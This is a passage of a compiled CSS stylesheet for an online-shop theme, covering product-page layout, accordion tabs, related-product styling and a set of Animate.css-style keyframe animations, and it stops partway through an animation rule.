        .product-right .countdown-container .counter .lbl {
          font-size: 13px; } }
  @media (max-width: 475px) {
        .product-right .countdown-container .counter .lbl {
          font-size: 13px; } }
  @media (max-width: 375px) {
        .product-right .countdown-container .counter .lbl {
          font-size: 13px; } }
  .product-right .list-unstyled {
    margin-bottom: 0; }
  .product-right .list-unstyled.attr {
    padding: 20px 0 0;
    border-top: 1px solid #eee;
    margin-bottom: 20px;
    display: block;
    overflow: hidden;
    text-align: center; }
  .product-right .list-unstyled.attr li {
    /* If media is above 1200 */
    /* If media is between 992 and 1310px */
    /* If media is between 430 and 767 */
    /* If media is below 430 */
    line-height: 35px;
    padding: 5px 5px 0;
    float: left;
    border: 1px solid #eee;
    margin-right: 15px;
    color: #666;
    margin-bottom: 15px; }
  @media (min-width: 1199px) {
        .product-right .list-unstyled.attr li {
          width: 48%; } }
  @media screen and (min-width: 768px) and (max-width: 1199px) {
        .product-right .list-unstyled.attr li {
          width: 47%; } }
  @media screen and (min-width: 435px) and (max-width: 767px) {
        .product-right .list-unstyled.attr li {
          width: 48%; } }
  @media (max-width: 435px) {
        .product-right .list-unstyled.attr li {
          width: 47%; } }
  .product-right .list-unstyled.attr li:nth-child(3n+3), .product-right .list-unstyled.attr li:nth-child(4n+4) {
    margin-bottom: 0; }
  .product-right .list-unstyled.attr li:nth-child(3n+2), .product-right .list-unstyled.attr li:nth-child(4n+4) {
    margin-right: 0; }
  .product-right .list-unstyled.attr li span {
    /* If media is below 558 */
    font-weight: 400;
    color: #232323;
    font-size: 13px;
    display: block;
    text-transform: uppercase;
    background: #f4f4f4;
    padding: 0; }
  @media (max-width: 410px) {
          .product-right .list-unstyled.attr li span {
            font-size: 12px; } }
  .product-right .list-unstyled.attr li a {
    color: #666; }
  .product-right .list-unstyled.price {
    margin-bottom: 20px;
    font-size: 13px;
    line-height: 24px;
    font-weight: 500;
    color: #232323; }
  .product-right .list-unstyled.price .product-price {
    margin-bottom: 8px;
    font-size: 22px;
    font-weight: 500;
    color: #8e7033;
    display: inline-block;
    vertical-align: middle; }
  .product-right .list-unstyled.price .product-price h2 {
    margin: 0;
    font-size: 22px;
    color: #8e7033; }
  .product-right .list-unstyled.price .product-dis {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    color: #888;
    font-weight: 400;
    margin: 0 10px 8px;
    /* If media is below 768 */ }
  @media (max-width: 767px) {
        .product-right .list-unstyled.price .product-dis {
          margin: 0 0px 0; } }
  .product-right .list-unstyled.price hr {
    border: 0;
    margin: 0; }
  .product-right .form-group {
    margin-bottom: 20px;
    overflow: hidden;
    position: relative;
    clear: both; }
  .product-right .form-group .control-label {
    float: left;
    margin: 8px 8px 8px 0;
    font-size: 14px;
    color: #232323;
    font-weight: 500; }
  .product-right .form-group .control-label.radio-text, .product-right .form-group .control-label.checkbox-text {
    float: none;
    margin: 0; }
  .product-right .form-group #input-quantity {
    margin-right: 6px;
    margin-bottom: 0;
    width: auto;
    float: left;
    height: 37px;
    text-align: center;
    /* If media is below 343 */ }
  @media (max-width: 342px) {
      .product-right .form-group #input-quantity {
        padding: 6px 5px; } }
  .product-right .form-group #button-cart {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    padding: 9px 15px;
    font-size: 14px;
    /* If media is below 377 */
    /* If media is below 343 */ }
  @media (max-width: 378px) {
      .product-right .form-group #button-cart {
        font-size: 12px;
        padding: 7px 10px; } }
  @media (max-width: 342px) {
      .product-right .form-group #button-cart {
        padding: 7px 6px; } }
  .product-right .form-group .wishlist, .product-right .form-group .compare {
    /* If media is below 377 */
    padding: 0;
    fill: #fff;
    display: inline-block;
    vertical-align: middle;
    height: 36px;
    width: 36px;
    border: 0;
    text-align: center;
    text-transform: capitalize;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* If media is below 343 */ }
  @media (max-width: 378px) {
      .product-right .form-group .wishlist, .product-right .form-group .compare {
        margin: 0; } }
  @media (max-width: 342px) {
      .product-right .form-group .wishlist, .product-right .form-group .compare {
        width: 33px; } }
  .product-right .form-group .wishlist i, .product-right .form-group .compare i {
    display: none; }
  .product-right .form-group .wishlist:hover, .product-right .form-group .compare:hover {
    fill: #fff; }
  .product-right .form-group .input-group.date, .product-right .form-group .input-group.time, .product-right .form-group .input-group.datetime {
    display: inline-table; }
  .product-right .form-group .input-group.date .btn-default, .product-right .form-group .input-group.time .btn-default, .product-right .form-group .input-group.datetime .btn-default {
    padding: 6px 18px;
    border-radius: 0; }
  .product-right .form-group .btn-file {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    border-radius: 0; }
  .product-right .sold-out {
    cursor: not-allowed; }
  .product-right .addthis_toolbox {
    margin-bottom: 10px; }
  .product-right .product_option {
    /* If media is above 543 */ }
  .product-right .product_option .checkbox label, .product-right .product_option .radio label {
    font-size: 13px;
    color: #666; }
  @media (min-width: 544px) {
    .product-right .product_option:nth-child(2n+1) {
      clear: right; } }

.tabs_info {
  /* If media is below 992 */
  margin-top: 10px;
  margin-bottom: 50px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee; }
  @media (max-width: 991px) {
  .tabs_info {
    margin-bottom: 30px; } }
  .tabs_info .collapse.in {
    display: block; }
  .tabs_info .collapse {
    display: none; }
  .tabs_info .panel-group {
    margin-bottom: 0px; }
  .tabs_info .panel-group .panel {
    border: 0;
    border-radius: 0;
    margin: 0;
    border-bottom: 1px solid #eee; }
  .tabs_info .panel-group .panel + .panel {
    margin: 0; }
  .tabs_info .panel-group .panel:last-child {
    border-bottom: 0; }
  .tabs_info .panel-group .panel .panel-body {
    border-color: #eee; }
  .tabs_info .panel-heading {
    padding: 0;
    background: transparent;
    border: 0; }
  .tabs_info .panel-heading a {
    /* If media is below 544 */
    color: #000;
    display: block;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 13px;
    padding: 20px 15px; }
  @media (max-width: 543px) {
      .tabs_info .panel-heading a {
        padding: 15px 10px; } }
  .tabs_info .panel-heading a::after {
    content: "";
    position: relative;
    top: 1px;
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    float: right;
    transition: transform 0.25s linear;
    -webkit-transition: -webkit-transform 0.25s linear; }
  .tabs_info .panel-heading a[aria-expanded="true"]:after {
    content: "\f068";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }
  .tabs_info .panel-heading a[aria-expanded="false"]:after {
    content: "\f067";
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg); }
  .tabs_info #tab-review .fa-stack {
    width: 16px;
    height: 20px; }
  .tabs_info #tab-review .fa-stack .fa-star, .tabs_info #tab-review .fa-stack .fa-star-o {
    font-size: 17px;
    color: #ccc; }
  .tabs_info #tab-review .fa-stack .yellow {
    color: #fec42d; }
  .tabs_info #tab-review .fa-stack .gray {
    color: #ccc; }
  .tabs_info #tab-review .form-horizontal .form-group .control-label {
    padding-top: 0;
    margin-bottom: 10px; }
  .tabs_info #tab-review .form-horizontal .form-group .radio-title {
    margin-bottom: 0;
    position: relative;
    top: 1px; }
  .tabs_info #tab-review .form-radio {
    display: inline-block;
    vertical-align: middle; }
  .tabs_info #tab-review .form-radio span {
    position: relative;
    top: 0; }
  .tabs_info #tab-review .form-radio input[type="radio"] {
    margin: 0;
    position: relative;
    top: 1px; }
  .tabs_info #tab-specification table thead tr td {
    background: #f7f7f7; }

#product-product #content {
  padding: 0; }
  #product-product .related-product {
    text-align: center;
    margin-bottom: 30px; }
  @media (max-width: 543px) {
      #product-product .related-product.row {
        margin: 0 -10px; } }
  #product-product .related-product .home-title {
    margin-bottom: 5px; }
  @media (max-width: 543px) {
      #product-product .related-product .home-title {
        margin-bottom: 15px; } }
  #product-product .related-product .owl-nav {
    margin-top: 6px; }
  @media (max-width: 543px) {
      #product-product .related-product .owl-nav {
        margin-top: 0px; } }

.hb-animate-element {
  opacity: 0;
  /*** end Animate ****/ }
  .hb-animate-element.hb-animate-element.hb-in-viewport.right-to-left {
    animation: 1s ease 0s normal none 1 fadeInRight;
    -webkit-animation: 1s ease 0s normal none 1 fadeInRight;
    -moz-animation: 1s ease 0s normal none 1 fadeInRight;
    -o-animation: 1s ease 0s normal none 1 fadeInRight;
    opacity: 1; }
  .lang-rtl .hb-animate-element.hb-animate-element.hb-in-viewport.right-to-left {
    animation: 1s ease 0s normal none 1 fadeInLeft;
    -webkit-animation: 1s ease 0s normal none 1 fadeInLeft;
    -moz-animation: 1s ease 0s normal none 1 fadeInLeft;
    -o-animation: 1s ease 0s normal none 1 fadeInLeft; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.left-to-right {
    animation: 1s ease 0s normal none 1 fadeInLeft;
    -webkit-animation: 1s ease 0s normal none 1 fadeInLeft;
    -moz-animation: 1s ease 0s normal none 1 fadeInLeft;
    -o-animation: 1s ease 0s normal none 1 fadeInLeft;
    opacity: 1; }
  .lang-rtl .hb-animate-element.hb-animate-element.hb-in-viewport.left-to-right {
    animation: 1s ease 0s normal none 1 fadeInRight;
    -webkit-animation: 1s ease 0s normal none 1 fadeInRight;
    -moz-animation: 1s ease 0s normal none 1 fadeInRight;
    -o-animation: 1s ease 0s normal none 1 fadeInRight; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.bottom-to-top {
    animation: 1s ease 0s normal none 1 fadeInUp;
    -webkit-animation: 1s ease 0s normal none 1 fadeInUp;
    -moz-animation: 1s ease 0s normal none 1 fadeInUp;
    -o-animation: 1s ease 0s normal none 1 fadeInUp;
    opacity: 1; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.top-to-bottom {
    animation: 1s ease 0s normal none 1 fadeInDown;
    -webkit-animation: 1s ease 0s normal none 1 fadeInDown;
    -moz-animation: 1s ease 0s normal none 1 fadeInDown;
    -o-animation: 1s ease 0s normal none 1 fadeInDown;
    opacity: 1; }
  .hb-animate-element.hb-animate-element.hb-in-viewport.fade-in {
    animation: 1s ease 0s normal none 1 fadeIn;
    -webkit-animation: 1s ease 0s normal none 1 fadeIn;
    -moz-animation: 1s ease 0s normal none 1 fadeIn;
    -o-animation: 1s ease 0s normal none 1 fadeIn;
    opacity: 1; }

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }
  .animated .infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }
  .animated .hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s; }
  .animated .flipOutX, .animated .flipOutY, .animated .bounceIn, .animated .bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s; }

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1; }

  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  from, 50%, to {
    opacity: 1; }

  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }

  to {
    -webkit-transform: none;
    transform: none; } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }

  77.7% {
    -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
    transform: skewX(0.39063deg) skewY(0.39063deg); }

  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }

  77.7% {
    -webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
    transform: skewX(0.39063deg) skewY(0.39063deg); }

  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
